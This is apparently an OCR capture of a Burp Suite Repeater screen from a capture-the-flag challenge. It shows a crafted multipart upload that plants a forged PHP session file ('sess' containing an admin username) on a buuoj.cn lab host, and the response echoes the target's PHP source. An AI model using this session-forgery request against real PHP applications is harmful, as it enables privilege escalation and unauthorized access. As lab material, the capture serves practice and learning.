 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 8 × 5 × 7 × +
Send Cancel < > Target: http://0cda3e22-2ccb-40b8-8303-4046adb539fc.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0cda3e22-2ccb-40b8-8303-4046adb539fc.node4.buuoj.cn:81
3 Content-Length: 369
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0cda3e22-2ccb-40b8-8303-4046adb539fc.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypUi7FLqUqD7KT2e5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://0cda3e22-2ccb-40b8-8303-4046adb539fc.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=test
14 Connection: close
15
16 ------WebKitFormBoundarypUi7FLqUqD7KT2e5
17 Content-Disposition: form-data; name="attr"
18
19
20 ------WebKitFormBoundarypUi7FLqUqD7KT2e5
21 Content-Disposition: form-data; name="direction"
22
23 upload
24 ------WebKitFormBoundarypUi7FLqUqD7KT2e5
25 Content-Disposition: form-data; name="up_file"; filename="sess"
26
27 usernames:5:"admin";
28 ------WebKitFormBoundarypUi7FLqUqD7KT2e5--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 Dec 2022 10:05:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 13747
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.4.3
12
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
session_save_path
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"/var/babyctf/"
</span>
<span style="color: #007700">
Search... 0 matches
INSPECTOR
Done 14,062 bytes | 64 millis